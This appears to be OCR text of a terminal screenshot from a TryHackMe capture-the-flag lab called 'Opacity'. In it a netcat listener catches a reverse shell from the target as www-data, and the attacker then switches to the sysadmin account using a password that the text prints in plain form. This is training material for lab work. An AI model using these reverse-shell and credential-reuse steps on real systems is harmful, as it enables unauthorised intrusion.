 1 2 3 4 10.9.55.241 4:29
shell
File Actions Edit View Help
vpn nmap nikto dirbuster python deejay@kali: ~/Documents/THM/opacity shell
(deejay㉿kali)-[~/Documents/THM/opacity]
$ nc -nlvp 7777
listening on [any] 7777 ...
connect to [10.9.55.241] from (UNKNOWN) [10.10.31.90] 41522
Linux opacity 5.4.0-139-generic #156-Ubuntu SMP Fri Jan 20 17:27:18 UTC 2023 x86_64 x86_6
4 x86_64 GNU/Linux
08:28:43 up 1:38, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ su sysadmin
Password: Cl0udP4ss40p4city#8700
whoami
sysadmin
id
uid=1000(sysadmin) gid=1000(sysadmin) groups=1000(sysadmin),24(cdrom),30(dip),46(plugdev)
cd